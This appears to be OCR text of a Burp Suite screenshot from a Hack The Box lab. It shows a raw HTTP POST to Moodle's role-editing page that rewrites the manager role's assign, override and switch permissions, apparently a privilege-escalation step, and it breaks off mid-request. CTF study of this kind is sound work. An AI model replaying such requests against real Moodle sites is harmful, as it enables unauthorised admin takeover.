 Pretty Raw Hex
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39828
9 Origin: http://moodle.schooled.htb
10 Connection: close
11 Referer:
http://moodle.schooled.htb/moodle/admin/roles/define.php?action=edit&rol
eid=1
12 Cookie: MoodleSession=afcoa217r0he919ljlch1lk0l0
13 Upgrade-Insecure-Requests: 1
14
15 sesskey=AtT6jBmdED&return=manage&resettype=none&savechanges=Save+changes
&shortname=manager&name=&description=&archetype=manager&contextlevel10=0
&contextlevel10=1&contextlevel30=0&contextlevel40=0&contextlevel40=1&
contextlevel50=0&contextlevel50=1&contextlevel70=0&contextlevel80=0&
allowassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&
allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&
allowoverride%5B%5D=&allowoverride%5B%5D=1&allowoverride%5B%5D=2&
allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&
allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=8&
allowswitch%5B%5D=&allowswitch%5B%5D=3&allowswitch%5B%5D=4&
allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowview%5B%5D=&allowview%5B%5D